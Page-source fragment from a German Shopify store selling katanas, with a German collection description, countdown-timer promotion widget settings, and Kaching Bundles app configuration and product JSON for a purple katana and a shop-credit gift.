data-mce-fragment=\"1\"\u003e\n\u003ch2\u003eSchwerter\u003c\/h2\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003eQualitätsmaterialien :\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Neben den außergewöhnlichen Klingen sind unsere Katanas auch mit Griffen, Griffen und Scheiden aus den besten Materialien ausgestattet. Die Griffe sind präzise gearbeitet und oft mit traditionellen japanischen Mustern verziert. Die Griffe sind geschickt gewickelt, um einen bequemen und sicheren Griff zu gewährleisten. Die Scheiden hingegen sind darauf ausgelegt, die Klinge mit Eleganz zu schützen.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTsuka aus echtem Rochenleder\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Um eine zusätzliche Authentizität zu verleihen, sind einige unserer Katanas mit Tsukas aus echtem Rochenleder verziert. Dieses seltene Material verleiht der Griffstruktur eine einzigartige Textur und fügt diesen außergewöhnlichen Stücken eine luxuriöse Dimension hinzu.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eKoiguchi \u0026amp; Knöpfe auf der Tsuba aus echtem Horn\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: In unserer Kollektion werden keine Details vernachlässigt. Einige Katanas zeigen exquisite Koiguchi auf der Tsuba, hergestellt aus echtem Horn. Diese Verzierungen zeugen von Liebe zum Detail und überlegener Qualität unserer Stücke.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEchtes Rochenleder\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Wenn es darum geht, die Griffe unserer Katanas zu umwickeln, verwenden wir echtes Rochenleder, ein seltenes und exquisites Material. Die einzigartige Textur des Rochenleders bietet nicht nur einen bequemen Griff, sondern verleiht auch unseren Schwertern eine raffinierte Ästhetik.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHandwerkskunst\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Jedes Katana unserer Kollektion wird von erfahrenen Handwerkern von Hand geschmiedet, die die jahrhundertealten Techniken der japanischen Schmiedekunst beherrschen. Ihr Fachwissen und ihre Hingabe spiegeln sich in jedem Detail dieser außergewöhnlichen Waffen wider.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\n\u003ch2\u003eSchwert\u003c\/h2\u003e\nWir laden Sie ein, unsere Kollektion von Katanas zu erkunden und das Wesen der japanischen Schwertkunst zu entdecken. Ob Sie ein leidenschaftlicher Sammler oder ein Anhänger der Kampfkunst sind, unsere Katanas sind bereit, Sie auf Ihrer Reise durch die legendäre Welt der japanischen Schwerter zu begleiten.\u003cbr\u003e","image":{"created_at":"2023-11-17T10:31:01+01:00","alt":null,"width":653,"height":321,"src":"\/\/katana-deutschland.de\/cdn\/shop\/collections\/1_DE_7332651e-2979-4337-90ff-196a65033864.jpg?v=1764876895"}}],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#1d1d1d","enabled":false}},"key":"GSC-BAR-zpbeXBvkOoTX","type":"bar","timer":{"date":"2025-10-15T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-LYOOxVTHkUxD","type":"text","align":"left","color":"#ffffff","value":"VERLÄNGERTER BLACK FRIDAY","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"21px","desktopFontSize":"37px","mobileLineHeight":"1","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-uTjbsoBGcyPd","type":"text","align":"left","color":"#e4db29","value":"50% RABATT + 3 GRATISGESCHENKE \u0026 GRAVUR","enabled":true,"padding":{"mobile":{"right":"0px"},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"20px","mobileLineHeight":"1.4","desktopLineHeight":"1.4","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"button-nCOrPatkVWzh","href":"https:\/\/katana-deutschland.de\/pages\/golden-ticket-and-black-friday-2025","type":"button","label":"+ Golden Ticket","width":"content","border":{"size":"1px","color":"#5c5c5c","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"2px","right":"2px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#e4db29","background":{"blur":"0px","color":"#000000","enabled":false},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"-0.4px","desktopLetterSpacing":"0"},{"id":"timer-HEOkPbUpUixt","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"3px","color":"#1d1d1d","fontSize":"80px","fontFamily":"font3","fontWeight":"700"},"labels":{"days":"days","color":"#1d1d1d","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"20px","fontFamily":"font2","fontWeight":"500","milliseconds":"ms","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#1d1d1d","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"120px","desktopWidth":"273px"},{"id":"coupon-QgLiFDiBMxiI","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"12px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Squada One, cursive","font2":"Oswald, sans-serif","font3":"Squada One, cursive","preset":"black-friday-bar-2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-SMALL-ARLyMHRAMzkz","type":"block","timer":{"date":"2025-08-22T00:00:00.000Z","mode":"evergreen","hours":31,"onEnd":"restart","minutes":13,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-AfHpGStLrqvE","type":"text","align":"left","color":"#000000","value":"LIMITIERTES ANGEBOT","enabled":true,"padding":{"mobile":{},"desktop":{"top":"3px","bottom":"3px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1","desktopLineHeight":"0.8","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-bNwVKSEFTAnG","type":"text","align":"left","color":"#000000","value":"Grab your discount while you can","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-aFtfauRZWNGq","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"89%","desktopWidth":"69%"},{"id":"button-mMalkLSpeUfS","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-FNPgsVueIobT","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"981 von 1000 Angeboten eingelöst","action":"copy","border":{"size":"1px","color":"#f2f2f2","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"3px","left":"0px","right":"0px","bottom":"3px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"-15px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"20px","enabled":false},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"25px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"344px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"656px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-uJiuXZAfJsRU","type":"bar","timer":{"date":"2024-11-23T00:00:00.000Z","mode":"evergreen","hours":48,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-AtfAIKguFQgI","type":"text","align":"left","color":"#ffffff","value":"30 % Rabatt erhalten","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"15px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-dQioXzvKJCsa","type":"text","align":"left","color":"#ffffff","value":"EILT! ANGEBOT ENDET AM:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"11px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yDKKMXEWzmCW","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"56px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"142px","desktopWidth":"224px"},{"id":"button-sSoMUlRvhyEr","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-DjJgjdZmjmiB","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"5px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"10px","left":"24px","right":"24px","bottom":"10px"}},"mobileGap":"10px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#292b4c","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "7118e6-3.myshopify.com",
    "moneyFormat": "{{amount_with_comma_separator}}€",
    "locale": "de",
    "liquidLocale": "de",
    "country": "DE",
    "currencyRate": 1,
    "marketId": 52342620428,
    "productId": 8507439612172,
    "storefrontAccessToken": "70fc24105273e1626004eb883145a4c1",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Wir haben nicht genügend Artikel auf Lager, bitte wähle ein kleineres Paket.",
      "system.invalid_variant": "Dies ist derzeit leider nicht verfügbar.",
      "system.unavailable_option_value": "nicht verfügbar"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":true,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8507439612172" data-main="true" type="application/json">
    {
      "id": 8507439612172,
      "handle": "katana-purple",
      "url": "\/products\/katana-purple",
      "availableForSale": true,
      "title": "katana purple",
      "image": "\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-tamron-lame-violette.webp?height=200\u0026v=1700648005",
      "collectionIds": [502704308492],
      "options": [
        
          {
            "defaultName": "Schärfen",
            "name": "Schärfen",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1223777190156,
                  "defaultName": "Geschärft",
                  "name": "Geschärft",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1223777222924,
                  "defaultName": "Nicht geschärft",
                  "name": "Nicht geschärft",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 44809412051212,
      "variants": [
        
          {
            "id": 44809412051212,
            "availableForSale": true,
            "price": 25000,
            "compareAtPrice": null,
            "options": ["Geschärft"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 970,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 45406296211724,
            "availableForSale": true,
            "price": 25000,
            "compareAtPrice": null,
            "options": ["Nicht geschärft"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 995,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
  

  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="8507439612172" type="application/json">
            {"blockTitle":"","blockVisibility":"selected-collections","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"bZCn","dealBars":[{"id":"bZCn","label":"","title":"1 pack","upsells":[],"quantity":1,"subtitle":"Standard price","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":4,"spacing":1.05,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":0,"blue":0,"alpha":1,"green":0},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":237,"blue":237,"alpha":1,"green":237},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":0,"blue":0,"alpha":1,"green":0},"labelBackground":{"red":217,"blue":217,"alpha":1,"green":217},"upsellBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftBackground":{"red":179,"blue":179,"alpha":1,"green":179},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftSelectedBackground":{"red":0,"blue":0,"alpha":1,"green":0},"progressiveGiftsLabelBackground":{"red":217,"blue":217,"alpha":1,"green":217}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":16,"style":"bold"},"upsell":{"size":10,"style":"bold"},"freeGift":{"size":9,"style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":10,"style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":true,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[502672359692,502708011276,502671900940,520393916684,502704308492,515789127948,502671737100,502709223692,502672785676,513552449804,502707552524,502672261388,502706045196,502708535564,502709092620,502706536716,502709682444],"marketId":null,"timer":null,"progressiveGifts":{"gifts":[{"id":"kU7x","label":"KOSTENLOS","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/11663433302284","variantGID":"gid:\/\/shopify\/ProductVariant\/54451926728972","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/54451926728972"],"mediaImageGID":"gid:\/\/shopify\/MediaImage\/63937354137868","labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"UpiS","label":"KOSTENLOS","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/11663282307340","variantGID":"gid:\/\/shopify\/ProductVariant\/54451570049292","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/54451570049292"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"umFF","label":"KOSTENLOS","title":"10€ Shop-Guthaben","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/11663312290060","variantGID":"gid:\/\/shopify\/ProductVariant\/54451625361676","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/54451625361676"],"mediaImageGID":"gid:\/\/shopify\/MediaImage\/63937030750476","labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"rLSc","label":"KOSTENLOS","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/11704189518092","variantGID":"gid:\/\/shopify\/ProductVariant\/54550521315596","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/54550521315596"],"mediaImageGID":null,"labelCrossedOut":"{{original_total}}","differentVariantsEnabled":false}],"style":null,"title":"WEIHNACHTSANGEBOT","layout":"horizontal","subtitle":"🎁 Gratisgeschenke zu Ihrer Bestellung","titleSize":20,"titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"titleStyle":"bold","inheritStyle":true,"subtitleSize":16,"subtitleColor":{"red":0,"blue":0,"alpha":1,"green":0},"subtitleStyle":"regular","titleAlignment":"center","hideLockedGifts":false,"subtitleAlignment":"center","showLockedGiftLabels":true},"checkboxUpsells":null,"otherProductIds":[11663433302284,11663282307340,11663312290060,11704189518092],"id":"73f5c01c-7a54-490b-92ae-ff1c33c41cf8","nanoId":"Q6nG"}
          </script>

          
            

            
          
            

            
          
            

            
              <!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="11663312290060" type="application/json">
    {
      "id": 11663312290060,
      "handle": "10-shop-guthaben",
      "url": "\/products\/10-shop-guthaben",
      "availableForSale": true,
      "title": "10€ Shop-Guthaben",
      "image": "\/\/katana-deutschland.de\/cdn\/shop\/files\/ChatGPT_Image_Aug_29_2025_02_44_06_PM.png?height=200\u0026v=1756464695",
      "collectionIds": [502704996620],
      "options": [
        
          {
            "defaultName": "Amount",
            "name": "Amount",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 9410834039052,
                  "defaultName": "10€ Shop-Guthaben",
                  "name": "10€ Shop-Guthaben",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 54451625361676,
      "variants": [
        
          {
            "id": 54451625361676,
            "availableForSale": true,
            "price": 1000,
            "compareAtPrice": null,
            "options": ["10€ Shop-Guthaben"],
            "imageId": null,
            "image": null,
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": -4074,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet -->
            
          
            

            
          
        
      
    
  

  
    
  
    
  

  

  
